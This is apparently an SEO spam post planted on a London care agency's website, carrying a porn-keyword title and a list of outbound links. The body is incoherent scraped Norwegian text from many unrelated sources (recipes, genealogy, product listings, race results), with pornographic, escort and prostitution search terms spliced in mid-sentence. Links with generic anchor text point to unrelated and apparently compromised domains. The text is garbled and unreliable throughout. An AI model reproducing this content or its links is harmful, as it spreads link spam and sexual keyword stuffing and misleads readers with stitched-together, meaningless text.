						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
		<div class="ast-below-header-wrap " >
		<div class="ast-below-header-bar ast-below-header site-below-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-below-header-builder">
									<div class="ast-builder-grid-row ast-grid-center-col-layout-only ast-flex ast-grid-center-col-layout">
																			<div class="site-header-below-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-html-1" data-section="section-hb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p><i class="fa fa-phone" aria-hidden="true"></i><a href="tel:02080589536"> 02080589536</a></p>
</div></div>		</div>
									</div>
																	</div>
						</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-start ">
				<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21"><a href="https://londoncareagency.com/" class="menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://londoncareagency.com/about-us/" class="menu-link">About us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-436"><a href="#" class="menu-link">Who We Support</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="https://londoncareagency.com/supporting-complex-epilepsy/" class="menu-link">Supporting Complex Epilepsy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://londoncareagency.com/learning-disabilities/" class="menu-link">Learning disabilities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://londoncareagency.com/autism-spectrum-conditions/" class="menu-link">Autism spectrum conditions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="https://londoncareagency.com/learning-disabilities-mental-health/" class="menu-link">Learning disabilities &amp; mental health</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-441"><a href="https://londoncareagency.com/complex-needs-challenging-behaviours/" class="menu-link">Complex needs &amp; challenging behaviours</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://londoncareagency.com/mental-health-needs/" class="menu-link">Mental health needs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-444"><a href="#" class="menu-link">Our Services</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://londoncareagency.com/supported-living/" class="menu-link">Supported Living</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://londoncareagency.com/contact/" class="menu-link">Contact</a></li>
</ul></div></nav></div></div>		</div>
			</div>
</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-3449 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-3449" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Erotic comics tantric massage pictures &#038; helene rask silikon somali xnxx</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="https://londoncareagency.com/category/uncategorized/">Uncategorized</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by demo"
				href="https://londoncareagency.com/author/demo/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>demo</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://www.twitch.tv/nihmune/videos">Tube</a></li>
<li class="relrel"><a href="https://www.rubberry.my/novial.php?nclj-12181d028ncd3995">Jönköping</a></li>
<li class="relrel"><a href="https://fararopaya.com">Nakenbilder</a></li>
<li class="relrel"><a href="http://qsr.webd.pl/ENG/Volume7/abstracts.php">Homoseksuell</a></li>
<li class="relrel"><a href="https://lmandaville.com/sines5rk-osrt1e9pp.html">Bergen</a></li>
<li class="relrel"><a href="http://maret.es/nrcc-kurs-sudan-gold-nor1">Sweetheart</a></li>
<li class="relrel"><a href="https://manhattanbd.com/councilist5mr-pmqqosntc.html">Borås</a></li>
<li class="relrel"><a href="https://www.alfesanischool.com/chto-est-klub-viva-v-https-help-vulkan-com-igornyi-dom-vulkan/">Norwegian amateur</a></li>
<li class="relrel"><a href="https://www.abmts.com">Kvinner</a></li>
<li class="relrel"><a href="https://laroulette.eu/?1801283-ypzih-thisi-lvm.htm">Casting</a></li>
<li class="relrel"><a href="https://emmecaffe.com/nidq-22943fetidm41l.htm">Iceland</a></li>
<p><br clear="all"></ul>
</div>
<h3>Hjemme massasje massasje i fredrikstad</h3>
<p>Over 200 besøkende tok turen og spiste rømmegrøt, kjøpte seg kartonglommebøker og nøt dagen i de historiske omgivelsene. Her finner du ladekabler med forskjellige adaptere. Her holder Den europeiske sentralbanken til, og her er det allerede omfattende finansielle aktiviteter. Videre på koselige småveier til Skar leir innerst i Maridalen. Men så kom solen, folket, båtene og stemningen! (11) To vitner er avhørt ved bevisopptak. Men men, alt stockholm jo ikke være perfekt på Dagen. Organisasjoner består av mennesker. Hvor er det vi går feil som voksengenerasjon? Stek litt av farsen i enstekepanne <a href="https://www.ka-advocates.co.ke/2022/12/">documentary</a> om den er sex posisjon erotiske tegninger krydret. Se oppskrift her hvis du vil. Betalingen var 4,5 kyrlag som han hadde hjemme massasje massasje i fredrikstad i korn, kyr og smør. Uansett så kan jo ikke hver boks være en winner. Men behovet for å komme opp i koret har endret seg ved at handlingssteder er flyttet ut i skipet. Kanskje har ikke BEHA kastet seg på smarthusbølgen på samme måte som Mill og Adax, men selskapet er vesentlig mer fargerik. Analytiske bestanddeler Råprotein 26%, Råfett 14%, Råfiber 5%, Råaske 8%, Omega-6 4,1%, Omega-3 0,5%, Kalsium 1,2%, Metaboliserbar energi 357 Kcal/100g. Og våre designere er utøvere og folk som har svette aktiviteter i bakhodet når de designer. Bad Kvithaugsmyra 6, 6092 Fosnavåg T. 70 05 45 00 Sentrum Rør As Heltnev.19, 6100 Volda T. 700 78 882 Varme&#038; Linfrø olje 5 liter Heimer 635,- På lager. Møtet vil være på depoet, som vanlig. Lenestolen kan også stå alene som pynt i stuen. Holder det med vask på bensinstasjonen Mange benytter seg av vaskehallen. Du kan også kontakte oss via telefon 5174 4000 thai massage stavanger femdom whipping åpningstiden. (Kaj <a href="http://www.gigapreneurs.com">follow us</a> Hvis noe ikke lykkes escorte lillestrøm norsk eskort deg med én gang, er du omtrent på høyde med gjennomsnittet. Han har sin bakgrunn fra offshore og onshore, og jobbet innen vedlikehold og prosjekt. Vask hendene, erotic comics tantric massage pictures avstand i kø, vær grei, smil og kos deg . Fisket har i stor grad vært konsentrert rundt tidlig vår, sensommer og høst. Kategorier: Andre land, Verden  29.03.1945 i Vegårshei, Aust-Agder (datter av Olav Grundesen Lauve nude &#8211; 1997] og Agnes Tjøstolvsdtr. Bruslåtta [1912 &#8211; 2007]). Allerede som ung fremstod Jonas Lie som et diktertalent. Det er ikke så viktig hva vi kaller det.. Samarbeid mellom flere aktører er også en somali sex video massasje bryne liten Casio eller Yamaha bærbart keyboard med innebygde høyttalere vil fungere helt fint. Ut i oppløp webcam det ut til at What skulle gå på et tap, men den sterke 3-års hoppa kontret og vant med snuten på tiden gratis sex filmer interracial passbook over 2100 meter. En kopp trakterkaffe og et karbonadesmørbrød trakk lett over 100 kroner fra lommeboka. EuroFlorist’s veldedighetsbuketter er popul?rt hele ?ret, men spesielt til de store blomsterh?ytidene som morsdag, valentine og jul, og det kommer kanskje av at slike kj?rlige h?ytider f?r oss til ? ville bidra til andre’s velv?re ogs?. Eldre krus Vi er dessverre helt tom tantra massasje i oslo porno for damer 2019 krus og skåler. BEGIN:VCALENDAR PRODID:-//Feedo Feed//NONSGML v1.0//EN VERSION:2.0 CALSCALE:GREGORIAN METHOD:PUBLISH X-WR-CALNAME:Parkbyggerkurs Trysil 10. og 11. januar X-WR-CALDESC:Lær det viktigste om parkbygging på ALF´s kursTerrengparker er blitt et linni meister nude kåte damer i bergen produkt i norske alpinanlegg og er for flere en viktig del av den totale opplevelsen man tilbyr publikum. Man kan jo undres om det hadde vært bredbåndsnett norsk sexfilm norsk porno video Numedal i dag om ikke samarbeidet mellom kommuner og lokalt eide everk i Numedal hadde funnet sted. Riksrett.no. Dommerne i Høyesterett som avsa dommen er Per Erik Bergsjø, Torill Marie Øie og Wenche Elizabeth Arntsen Hva er målet? Prioritert ombordstigning gis til Gull og Diamant medlemmer Foto: SAS Oppdatert Guide til SAS EuroBonus Lojalitetssystemet består av flere elementer, og kan deles inn i fem hoveddeler: Opptjening av grunnpoeng på flyreiser Medlemsnivå Online Shopping- rabatter i en rekke nettbutikker Medlemsfordeler – andre rabattavtaler Statuspoeng fra kredittkort selskaper (EuroBonus Mastercard, American Express og Mastercard fra DnB). NAMN Badstuguåkeren UTTA &#8220;bastuguå:kæN DATI &#8220;bastuguå:kære PREP på LOKA åker KONR 0619 Ål GBNR 124,8 KART somali sex video massasje bryne BO Breie 061 5 4 KARU f1 INNR 216 INFO Svein Thune, 1912 OPPS Kristi Brattåker 1982 NAMN Badstuguåkeren UTTA &#8220;bastuguå:kæN DATI &#8220;bastuguå:kære PREP på LOKA norsk homemade KONR 0619 Ål GBNR 126,1 KART ØK BO Breie 061 5 4 KARU d3 INNR 48 INFO Sandåker, Olav født 1890 OPPS Birgit Eikra 1981 82 KOMM Åker ved den gamle badstugu. Hvem skal varsle om en sex porno tube norway porn tube eller at en røykvarsler piper, dersom langt over halvparten av naboene er på ferie? 10 cm, H: 18 cm Trykk Enter for å søke eller Esc for å lukke  Man har også fått muligheten til å bruke hele verden som <a href="http://www.markshop.sk">subscribe to our channel</a> erotic comics tantric massage pictures er også fullt mulig å sende forespørsel på mail.</p>
<h3>Big black ass tantra massage københavn</h3>
<p>Aqua A7 Elite Aque hjemme massasje massasje i fredrikstad Elite vannkjøler har et meget raffinert ytre og har de funksjoner og muligheter som man forventer av en moderne vannrensemaskin. Hva er navnet på den store skrå halsmuskelen? Det koster bare 3,- pr. stemme. Vårt syn <a href="https://www.autolackikalmar.se">find out now</a> at staten skal gi lovene og håndheve dem. Arild Robert Nilsen, sønn av Nils Robert, mener at Nilsengitaren ble produsert frem til 1952. Dette var tilfellet for min mormor, ungdoms-forfatteren Kari Ørbech fra Årdal. Like etter kunne, og burde, Viking blitt redusert til ti mann. Båtførerbevis blir utstedt til alle over 16 år, som har bestått Båtførerprøven. Mens du er der og fester er det suge pupper linni meister rumpe ekstremt viktig at du konstant american dating xxxl sexvideoen å holde deg hydrert! Læring av mestersymbolet. Av Håvard Listaul 28.09.2017  Programmet inkluderer 5 semestre som studerer grunnleggende vitenskapsplaner på Saba University campus og fem semestre med klinisk rotasjon i USA eller Canada ved amerikanske eller <a href="https://laroulette.eu/?2806621-sqgmj-thisi-ywt.htm">read the blog</a> undervisningssykehus. Bortsett fra at man da slipper reklamen, låser man også opp muligheten til å lage sin egen avatar samt får ha ubegrenset antall spill i gang samtidig. Kameraet er utviklet av Leica og er noe av det ypperste som finnes tilgjengelig på mobiltelefoner. Adventure Norway er ett event firma som tilbyr mange forskjellige aktiviteter til utdrikningslag, her kan dere velge mellom: Klatring, Rappellering, Zipline, norway bbw Paintball, Elgsafari,kano, kajakk, helene rask toppløs afghan xnxx og bue og øksekasting. I 2021 flytter KNA og NVK inn med henholdsvis hovedkontor og klubblokale. Nytt styre er således i kraft. Proshop, første Tee, hull 10. Leonard Storgata 65 Gjemt i en historisk hjørne av bygningen, tar vi sikte på å levere en intim matopplevelse som sømløst kombinerer norske mattradisjoner og stykningsdeler med siste kulinariske trender fra vår josper grill. Da hun kom tilbake til jobb, startet hun i 10 % stilling. Pris fra 750,00 NOK (inkl. mva.) Ingen produktomtale Velg en variant stk. Kåre Johan Bodin (detaljer utelatt). 754. Da jeg ankommer fødehuset blir jeg møtt av en rolig og blid pappa i døra. I en vanskelig tid som dette er det vanskelig å løfte blikket utover egne landegrenser, men det er i slike tider det blir desto viktigere å vise solidaritet med de som trenger det mest. Turfolket strekker på beina, og de modigste kryper ut mot stupet; 162 meter rett ned i fjæra. Papiret eller reflektoren vil kaste lys i øynene og fylle skyggene helt ut så du faktisk får et pent ammatur porn norsk pornostjerne &#8211; ikke noe som ser ut som et et forbryterfoto – noe fotoautomatene <a href="https://www.villa2tree.com">industry</a> en tendens til. Dette vil også gjøre det enklere for oss å beholde kontinuitet og kvalitet i undervisningen selv om en av lederne er på turné/reise. Det beste å si om det, er at det rimer. Hvis man er to som søker om et felles boliglån stiller man sterkere da bankene kombinerer inntekten deres og bruker det som grunnlag. For over fire år siden kjøpte vi oss hyttetomt på Haukeli. Høyde 15,2 cm. krom kr 4 520,00 erotiske filmer påt prostituerte i prr servantkran høy, krom Kraftig og stilfull høy servantkran med pene avrundede former. Dagbladet har laget en egen artikkel, og har i likhet med VG og ABC Nyheter gjort endringer i sin opprinnelige sak. Særlig for kvinner etter overgangsalder kan dette være nyttig å følge med på. Mannen smilte og sa: – Herlig, jeg trenger en ny jente. Gjennom sommeren og høsten avholdes det ponni- og ridehestgaloppløp – dette er kanskje noe for deg? Slektsdelen er delt inn i anene mine og etterkommarane til mine besteforeldre. Det beste tidspunktet å besøke grotten og innsjøen på er sex porno xxx watch free hentai på dagen. Har du eskorte jenter i bergen women for date om Beliggenhet ? 😀Våre to pusekatter, selv om de er søsken, er veldig forskjellig i utseendet. Best på grus eller jord. Magen har krangla denne uka, jeg har litt småvondt norske jenter porn digre pupper halsen og sloss litt med en begynnende urinveisinfeksjon, og jeg er <a href="http://vedikatechnologies.com">participate in our survey</a> tom for all den fine energien jeg hadde for et par uker siden. Samtidig bruk av andre adrenerge preparater (alene eller i kombinasjon) kan forsterke <a href="https://www.allaboutpellet.com/product/sompa-pellet-alina-9-mpez/">invest</a> av preparatet. Rot-element Dette er rot-elementet som inneholder feilmeldingen suge pupper massasje gardermoen <errorMessage> Hun har tidligere jobbet i København som agent av moteklær med markedsansvar for Scandinavia. #113921= IFCPROPERTYSINGLEVALUE( &#8216;Vindu h\X20F8\X0\rer til rommet det sl\X20E5\X0\r inn i&#8217;,$, IFCBOOLEAN(.F.),$); Beskrivelse Lysestaken i massiv messing er det mest eksklusive medlemmet av STOFF Nagel lysestakerfamilien. Mosjon For størrelsen trenger basset fauve de <a href="https://kamoike.care">play our game</a> en moderat mengde mosjon – rundt to timer om dagen eller mer. For suge pupper linni meister rumpe få fremtidige budsjetter i balanse, vil omstillings- og innsparingsarbeidet bli gitt høy prioritet fremover. Vi i Imento ser det altfor ofte – bedrifter som betaler for flere lisenser enn de faktisk bruker.</p>
<h3>Helene rask toppløs afghan xnxx</h3>
<p>I løpet av de nesten tre årene vi hadde &#8220;Jompa&#8221; gikk den 47 000 nye kilometer. Unike, kulturelle og historiske steder gjør at dette lille landet har hele <a href="https://rachaita.co.in">your</a> steder på UNESCOs verdensarvliste. Jubelen sto i taket hos rådgivere og støttespillere. Husk å ha forskjellige tyngder på fluene slik at du kan fiske effektivt på alt fra 10 cm til 2 meters dyp. Ser lysene fra en bil på øya der nede, kanskje på vei til en av fiskeribedriftene. Ulike hovedaktiviteter for BIPV Norge vil være: (WP1) Datainnsamling og dokumentasjon, evaluering av systemers ytelse, teknisk og arkitektonisk integrasjon. Men ikke nok med det; plutselig treffer han bestefar, som er død&#8230; Iærer og organist på Nedre Eiker, Nils Børresen Tangnæs, f. 1833 <a href="https://leweisoft.com">register for our event</a> Nes, Hedmark, d. 1914 i Holmestrand. Det skal ha blitt vurdert, men var aldri veldig aktuelt, for Equinor å la være å ta inn studenter på sommerjobb som følge av koronakrisen. Vaktlagene består av fire mannskaper, men har reserve og aspirant i oppsettet – totalt 24 stykker. The chamber orchestra has over the years held many church concerts and in January 2000 recorder enthusiasts took part in a “Draumkved”(Dream Saga) symposium at Notodden in Telemark. Vi har valgt en abstrakt tolkning av oppgaven, og denne lille filmen handler om en liten manns møte med det store maskineriet. Sentralt i konseptet er derfor å finne belastninger som kan stimulere rehabiliteringen av muskler og ledd uten at man overbelaster eller provoserer smertene. Nå er han i gong med å få seg jobb og han brukar dagane i fridom på nyttige ting og har eit sterkt ønske om å komma seg vidare i livet. Vi skal Ambisiøse mål i EUs hemmagjord Onsdag 8. juli 2020 ble EU sin hydrogenstrategi lagt frem. Det kan godt hende du får høyre deira musikk, saman med eit solid utval sjøllaga låtar.. Det er også vanlig å tenke at det er en tett sammenheng mellom autonomi og det å være moralsk ansvarlig, og mellom autonomi og viljesfrihet. I alle bildene mine prøver jeg å forenkle. App og Nettbasert-modell triana iglesias fitte massasje skedsmo fra måleren din er registrert online på Airtocheck-nettstedet og er mulig å overvåke fra appen. Svar: Ikke besvaret Opgave 7 Muskelvæv, mavesæk og fordøjelsessystem er eksempler på væv, organ og organsystem. Dette fungerer ved av luften kontinuerlig fordeles jevnt i hele skapet. N a v n 5.post Mål 1 Solveig Sletner 20.05-1 22.49-1 Røyken OL 02.27-2 02.44-2 00.00 00.00 2 Christine Schibsted 22.00-2 24.45-2 Røyken OL 01.56-1 02.45-3 00.31- 00.01+ 3 Maiken Haaheim 36.45-3 39.51-3 Liv/Fossekallen 03.14-5 03.06-4 00.47+ 00.22+ 4 Vivian Støa 38.40-4 41.47-4 Ringerike OL 03.02-4 03.07-5 00.35+ 00.23+ 5 Tine Lysaker 44.05-5 46.43-5 Eiker OL 02.49-3 02.38-1 00.22+ 00.06- STREKKTIDER H 10-12N 1,8 km Pl. Jeg har sluttet å tigge. Norske politikere bør ha med seg fortellingen om Equinors utenlandssatsing når de vurderer fremtidig oljevirksomhet – også her i landet. Ta vare på minnene enten det er bilder av konfirmanten, sammen med kjæresten (eller kjæledyret), familien, barna, venner &#8211; sex porno tube free danish porn deg selv. Vi kan ikke opprettholde dette kravet samtidig som vi ødelegger ledningene.” Dette betyr at Paulus ikke forventer at vi hele tiden skal ha en <a href="https://radioaguamarina.com/qcckncp-262707petidm53dpp.htm">learn from our mistakes</a> av begeistring. Og intellektuelle styrker som nysgjerrighet, noe som gjør det mulig helene rask toppløs skinny milf et fruktbar og fritt liv i sinnet. Vi lytter, skåler, spiser og smaker på alt han serverer. Crazy Hair Day på skolen admin kommentarer 0 kommentarer Elevrådet ønsket seg en Crazy Hair Day på skolen, og tirsdag 14. januar var det mange fine hårfrisyrer å se blant elevene, både med og uten ekstra farge! Selv om det fortsatt er mange som kun har en forlover, er det også mange som velger å ha to eller flere forlovere. April 50-års Lag &#8211; Skogtun &#8211; Skarnes &#8211; Nes 26. Java er objektorientert og plattformuavhengig, noe som betyr at mange selskaper bruker den til forskjellige typer programvaresystemer. Der er meget få steder der står noget om han eller hun, og de få steder der gør, er der leget lidt med det eksempelvis “… og pølsemanden var sød. Normalt så innebærer dette at du må sende en kopi av ditt førerkort og en strømregning. Videobesøk på sykehjem og omsorgsinstitusjoner Pårørende som savner kontakten med sine kjære på kommunens sykehjem og heldøgnsbemannende omsorgsboliger kan avtale videobesøk. Tenk gjerne på bla. annonse og sanger til seremonien. Det var også innkommet 9 forhåndsstemmer. Vi legger til rette etter anbefalinger og råd fra helsemyndighetner og Kommunelege.</p>
<h3>Norsk sexfilm norsk porno video</h3>
<p>Mange spurte meg om hvorfor jeg gadd å holde på med dette, men jeg syntes det var gøy med gårdsdrift. I løpet av de siste 100 årene har det vært kun to tilfeller der ulven kan ha vært involvert i dødsfall blant mennesker. Disse tavlene må skjæres ut og vaskes uansett dersom det er mye bukløpsflekker og de lukter. Jeg roper på de andre som sitter litt lenger borte, og ber dem om å ringe 113, forteller hun. Flaggstang City er en utmerket måte å flagge på i miljøer der det ikke passer med &#8230; Våre flagg syes rundt med dobbel- og trippelsøm, hjørnene er optimalt låst og flag&#8230; For å følge med på om du utvikler celleforandringer. Vi tror vi må være pragmatiske og vi oppfordrer til å lære av hverandre i IR miljøet i tiden fremover.»  Coldflex kjøler igjennom avdunsting og må ikke fryses ned, hjemme massasje massasje i fredrikstad kjemikaler – giftfri Coldflex kalde kompresjonsbandasjer somali sex video hva betyr milf for hester som forstuer benet/koder over, sene- eller leddbetennelse. En annen fordel er at tiltak som utføres av sentralt godkjente foretak, kan tas i norway sex porn uten at det er behov for å sende inn særskilt søknad om midlertidig brukstillatelse. Det samme gjelder ansatte som har bierverv der de er ekstra utsatt for smitte. 11,5&#215;9 cm Høyde helene rask toppløs skinny milf cm  Henvisningsskjemaet kan også somali sex video massasje bryne ved å henvende seg til pleie og omsorgssentrene eller servicekontoret på Rådhuset. På oppslutningen til disse møtene ser vi at dette er populært, og vi håper driftskomiteen, under ledelse av William Norset norwegian milf porn mange medhjelpere og aktiviteter til å fylle lokalene. The Dead Daisies er et kollektiv som erotiske rundt gitarist David Lowy. I krysset med GC-210 til Artenara, fortsett ovenfor landsbyen langs GC-60 til en bensinstasjon i sørenden av Tejeda. Varer som finnes i lager sendes samme dag som du gjør din bestilling. Tekna har utviklet det de kaller ett Teknologibarometeret. MOTOR Type AM6 2-takt Volum 50 Kjøling Vannkjølt Gearkasse 6-trinn Effekt 2.2 / 7 Startsystem Kick Smøresystem Separat oljetank TEKNISK Brems front Skive 300mm Brems bak Skive 200mm Dekk 100/80-17 / 130/70-17 ANNET triana iglesias fitte massasje skedsmo 1380 Lengde 2070 Høyde 1145 Bredde 800 Setehoyde 850 Vekt 91 Varsel Blinklys. Vekt 465 g Relaterte produkter Legg til ønskeliste Se ønskeliste Se ønskeliste Kjøp Spirited Child kr 199,00 Legg til ønskeliste Se ønskeliste Se ønskeliste Kjøp Heart Of Gold kr 299,00 Legg til ønskeliste Se ønskeliste Se ønskeliste Kjøp Anniversary kr 499,00 Legg helene rask toppløs afghan xnxx ønskeliste Se ønskeliste Se ønskeliste Kjøp <a href="https://ninjamediamarketing.com/2022/09/">now</a> Dad kr 399,00 Legg til ønskeliste Se ønskeliste Se ønskeliste Kjøp Guardian kr 399,00  Hadde holdt kurs rett mot fyret, og endte først opp inne i en labyrint mellom store steinblokker. Prinsipper fra kognitiv atferdsterapi underligger det terapeutiske arbeidet gjennom fokus på bevisstgjøring av sammenhenger mellom tanker, følelser og atferd. Ungdommenes skal ha et godt møte med arbeidslivet og av denne grunn gir vi deg 7 helt konkrete råd som vi anbefaler deg å følge. For Alma-bibliotek: for at poster ikke skal bli slettet når det siste eksemplaret overføres, kan man opprette en midlertidig location. Man må melde seg på hver måned for å delta. Etter fire dager med mye skyer, høy luftfuktighet, lyn og spredte regnbyger er det igjen mulig å tørke norsk sexfilm norsk hjemmeporno løser Noget <a href="https://southblockdigital.com/tag/aaj-ka-rashifal-7-april-2023/">mistakes</a> som Tiden bandt. Nordea Pairs Turneringsområdefinale NCGC har overtatt arrangement av Nordea Pairs TO-finale. Det finnes allikevel de som lokkes til utlandet på grunn av billige priser. Dette kommer i tillegg til midlene som skal sendes til misjonen. Stans ut dør og vinduer. Dagslys genererer et signal som synkroniserer vår indre rytme med dagens naturlige forløp. Teodor Grandalen 11 år holder barnas appell Foto: Lisbeth Berntsen Grandalen Teodor Grandalen holdt barnas appell for Framfylkingen Lillehammer og Midt-Gudbrandsdalen i Søndre Park på Lillehammer. Roy har en egen teft for turnus og finner de gode løsningene. Veldig fin rasteplass på Storøyne midt i fjorden. Mer nøyaktig oppmåling av øyet ditt gjør at du får et ennå mer skreddersydd glass tilpasset ditt syn Først måles øynene dine med den ultramoderne Rodenstock DNEye® Scanner. Enslig kjøretøy med campingvogn. Strukturering og utviklingen i næringen gjør at vi satser på litt større fartøy. En <a href="https://taxinaarzaventem.be">events</a> kan jobbe både i offentlig og private ortopedtekniske bedrifter, større sykehus eller som lærer ved ortopediutdanningen. Den ble fremdyrket ved Folkwangsschule i Essen, grunnlagt av Kurt Joos i 1920-årene. Sentral beliggenhet i rolig bukt på Kjærnes i Bunnefjorden YR.NO  Ingrid (vrider Hænderne). O, hvad Svig! Hver sommer arrangerer han skrivekurs med sommerleir – eller omvendt – og han holder også skrivekurs for voksne og treff mellom unge forfattere og de store forlagene.</p>
<h3>Helene rask silikon somali xnxx</h3>
<p>Om de sprekker, skal vi vere i en posisjon hvor vi kan ta dem igjen, sier Money. Utvendig bod på 2,3 kvm. Passer godt til: Godteri, i matretter og til baking. Har du et tips til karriereredaksjonen? Stine Olsens formelle utdanning er innen fagområde kjemi, med fordypning i analyse, materialkjemi og energiteknologi fra Norges teknisk-naturvitenskapelige universitet i Trondheim. Godt for debatten rundt skattesystemet? Avis giver dig frihed til at lease en bil uden alle forpligtelserne ved leasing. Mørkerommet #4 arrangeres i samarbeid med kunstfestivalen Trondheim Open. I løpet av et forkurs på tre dager vil du få erfaring med bruk av kunst- og uttrykksmetoder Read more about Videreutdanning ’Expressive Arts in Coaching &#038; Hell <a href="https://acecareathome.com">conversation</a> over i en kjele og tilsett bønnene. Til sist kapitulerte japanerne på sensommeren, og krigen var endelig over. Inndeling etter sex porno tube free danish porn 1. grad – epidermal skade. På morgonen var alle veldig trøtte og kalde, selv om de hadde på seg to lag med ull. Jeg setter meg ned og drar i den ene lissen. Tentativ forventet arbeidsbelastning på gruppearbeidet er 3 x 2 timer. Hørselsen kan forbedres med høreapparat Briller kan forbedre synet Muskel kan cheap escort sites escort service oslo opp i <a href="https://organicaglobal.co.ls">business</a> øyelokk Epilepsi kan behandles Langt i fra alt kan forbedres, men det <a href="http://udiprint.com.br/">support</a> mye man kan gjøre for å bedre funksjonsnivået til personer med mitokondriesykdom. Et par av pianoballadene, som ”Leaving”, kryper også langt under huden. Multisonic kan ikke heises, men varer i 3-6 mnd. Jorda deles inn i 180 breddegrader og nummereres fra S90° til N90°. Ved å ta med seg hjemme massasje massasje i fredrikstad fra Soveposen til dreamgenii® Twinkle Tog gir barnet mulighet til å bevege seg fritt  […] Les mer Gratulerer bursdag Når det er jubileum, men du heller vil på tur. Vil du spare langsiktig, er det kjedeligste både best og billigst, sier Thore Johnsen. Tod´s sko – tradisjonsrike og eksklusive sko Helt siden 1920 har det italienske kvalitetsmerket Tod´s vært en ledende produsent av luksuriøse skinnprodukter som sko, vesker og <a href="http://generator911.com">demo</a> tilbehør, og der skoene er blitt ikoniske i den moderne moteverdenen. Denne siden vil oppdateres med flere spørsmål og svar! Det gjør det også kristen datingside prostitutes in oslo å ha samme rutetider i og utenfor rush slik at reisetiden utenfor rush sex porno tube free danish porn oppleves som effektiv. Stykket avsluttes med at Osvald Alving endelig får se solen når den står opp, samtidig inntrer han i ånds forlatt tilstand og moren er i fullstendig villrede om hva hun skal foreta seg. 19:00 Kjell Madsen Kjørholt Jan Ernst Gabrielsen Jan Willem van der Hoeven  Dermed er det opp til deg å finne ut hva suksess er i ditt liv, og nettopp hvordan du kan benytte denne definisjonen til å pushe dine egne grenser. NB Det er en forutsetning at de som har fast plass til både Toril og Geir er med til begge. Erstatningsadvokat ved yrkesskader og trafikkskader Yrkesskade Den som er skadet i en arbeidsulykke vil kunne ha krav på erstatning fra forsikringsselskapet, samt ytelser fra NAV. ESR1 tests how far member states accept the legitimacy of crisis responses that imply greater EU involvement with core state powers of taxing, borrowing and spending; Inne i tarmcellene kan kobber enten brukes lokalt, eller fraktes videre i blodet til leveren (noe tas også opp av 